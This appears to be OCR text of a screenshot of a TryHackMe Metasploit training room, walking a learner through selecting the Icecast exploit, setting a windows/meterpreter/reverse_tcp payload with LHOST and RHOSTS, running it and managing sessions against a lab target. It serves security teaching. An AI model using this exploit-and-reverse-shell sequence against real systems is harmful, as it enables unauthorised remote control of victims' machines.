 TryHackMe | Metasploit ...
kali@kali: ~
08:53 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Ice
10.10.231.112
1h 47m 26s
Add 1 hour
Terminate
Go ahead and run the command 'use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
#
Correct Answer
Now type the command 'use NUMBER_FROM_PREVIOUS_QUESTION'. This is the short way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it
will likely be your tun0 interface.
No answer needed
Completed
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed
Completed
One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to attack.
No answer needed
Completed
Once you're set those variables correctly, run the exploit now via either the command 'exploit' or the command 'run -j' to run this as a job.
No answer needed
Completed
Once we've started this, we can check all of the jobs running on the system by running the command `jobs`
No answer needed
Completed
After we've established our connection in the next task, we can list all of our sessions using the command `sessions`. Similarly, we can interact with a target session
using the command `sessions -i SESSION_NUMBER`
No answer needed
Completed